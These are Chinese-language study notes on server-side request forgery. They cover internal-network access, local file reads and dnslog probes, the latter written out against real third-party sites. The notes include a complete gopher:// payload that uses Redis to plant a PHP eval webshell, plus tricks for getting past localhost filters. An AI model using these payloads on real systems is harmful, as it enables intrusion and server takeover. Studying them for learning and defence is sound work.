SSRF - 服务器端请求伪造

CSRF(跨站/客户端请求伪造) => 浏览器因为Js偷偷的发送数据包

SSRF(服务器端请求伪造) => 服务器因为你的传参偷偷发送数据包

C or S => C 客户端(client) S 服务端(server)

我的传参为什么会让服务器发送数据包

翻译网页: 功能如何实现

单词 => POST/GET 传参去 数据库查询

翻译网页 =>

1、你访问了目标站点,然后翻译网页的网站通过js获取你页面显示的信息,然后传递给翻译网页去查。

2、翻译网站直接替代我们去访问那个目标站点,然后获得内容后查询英文对应,然后处理完返回给我们。

查看外网的ip就可以了。

https://www.baidu.com/s?wd=ip

典型的SSRF原理: 我们传参然后服务器去访问

翻译功能本就如此。你不能说人家是漏洞

危害:

1、访问内网(外紧内松) (要能访问内网能访问本机)

2、隐藏攻击者(当做跳板机来躲避追踪)



3、攻击目标本机(dict:// file:// 读取文件)

(有些网站对127.0.0.1的访问是不设防的)

WAF(不会拦截你的SSRF攻击)

mysql -h 主机地址 -u 用户名 -p 用户密码

file:///F:/p_h_p/A_A_A/1.txt

有些网站访问进去是空白 但不是没有东西 (被和谐了)可f12

ssrf关键传参 url= 和http等传参

http://miningworldonline.com/index/news/detail/id/https://mp.zgkyb.com/m/news/41570.html (伪静态)

http://miningworldonline.com/index/news/detail/id/http%3A%2F%2Fdlo3g0.dnslog.cn.html

dnslog.cn

http://www.wantton.com/info.aspx?ContentID=368&t=12&returnurl=http%3A%2F%2Fdlo3g0.dnslog.cn.html

http://miningworldonline.com/index/news/detail/id/https%253A%252F%252Fmp.zgkyb.com%252Fm%252Fnews%252F41570.html

DNSlog : 要有外网 (无外网的内网机器怎办) 上所有的内网地址强行扫描

SSRF:

项目上:能发起请求应该就属于漏洞(网站功能除外)

SRC挖掘|利用:可以访问内网和本机才有杀伤力

127.0.0.1:81 当前存在SSRF漏洞主机的81端口

域名:81 这个域名对应ip的81端口

也可以用burp跑出哪个端口开放和端口信息

ip (公网ip) => 10个主机

gopher协议: 可以发起TCP数据流

TCP: 有连接状态的东西

UDP: 漂流瓶联系(我就发送数据,不管你收到没)

redis未授权访问(SSRF攻击的东西)

redis 缓存数据库(默认没有密码 外网访问不到)

gopher://127.0.0.1:6379/*1%0D%0A$7%0D%0ACOMMAND%0D%0A*4%0D%0A$6%0D%0Aconfig%0D%0A$3%0D%0Aset%0D%0A$3%0D%0Adir%0D%0A$22%0D%0A/home/wwwroot/default/%0D%0A*4%0D%0A$6%0D%0Aconfig%0D%0A$3%0D%0Aset%0D%0A$10%0D%0Adbfilename%0D%0A$9%0D%0Ashell.php%0D%0A*3%0D%0A$3%0D%0Aset%0D%0A$4%0D%0Agaia%0D%0A$24%0D%0A%3C%3fphp%20eval($_POST%5Ba%5D);%3f%3E%0D%0A*1%0D%0A$4%0D%0Asave%0D%0A

绕过手法:

如果不让访问 127.0.0.1 内网地址

1、http://www.baidu.com@127.0.0.1

2、纯数字ip地址: http://www.baidu.com

http://112.80.248.73

http://1884354633

http://0016024174111

http://0x7050f849

http://wy.zone.ci/bug_detail.php?wybug_id=wooyun-2016-0223955